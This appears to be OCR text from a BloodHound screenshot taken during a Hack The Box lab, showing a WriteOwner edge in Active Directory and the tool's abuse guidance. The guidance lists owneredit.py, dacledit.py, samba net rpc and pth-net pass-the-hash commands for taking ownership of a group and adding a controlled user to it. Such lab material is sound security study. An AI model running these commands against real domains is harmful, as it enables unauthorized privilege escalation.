 127.0.0.1:8080/ui/explore?primarySearch=S-1-5-21-323145914-28650650-2368316563-1111&searchType=relationship&selectedItem=265_WriteOwner_11&relationshipQueryTyp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
SEARCH PATHFINDING </> CYPHER
HAZE-IT-BACKUP$@HAZE.HTB
1
2
HAZE-IT-BACKUP$@HAZE.HTB WriteOwner SUPPORT_SERVICES@HAZE.HTB
MemberOf
Hide Labels Layout Export Search Current Results
WriteOwner
3
Linux Abuse
To change the ownership of the object, you may use
Impacket's owneredit example script (cf. "grant ownership"
reference for the exact link).
owneredit.py -action write -owner 'attacker' -t
arget 'victim' 'DOMAIN'/'USER':'PASSWORD'
Modifying the rights
To abuse ownership of a group object, you may grant yourself
the AddMember permission.
Impacket's dacledit can be used for that purpose (cf. "grant
rights" reference for the link).
dacledit.py -action 'write' -rights 'WriteMembe
rs' -principal 'controlledUser' -target-dn 'gro
upDistinguidedName' 'domain'/'controlledUse
r':'password'
Adding to the group
You can now add members to the group.
Use samba's net tool to add the user to the target group. The
credentials can be supplied in cleartext or prompted
interactively if omitted from the command line:
net rpc group addmem "TargetGroup" "TargetUser"
-U "DOMAIN"/"ControlledUser"%"Password" -S "Dom
ainController"
It can also be done with pass-the-hash using
pth-toolkit's net tool. If the LM hash is not known, use
'ffffffffffffffffffffffffffffffff'.
pth-net rpc group addmem "TargetGroup" "TargetU
ser" -U "DOMAIN"/"ControlledUser"%"LMhash":"NTh
ash" -S "DomainController"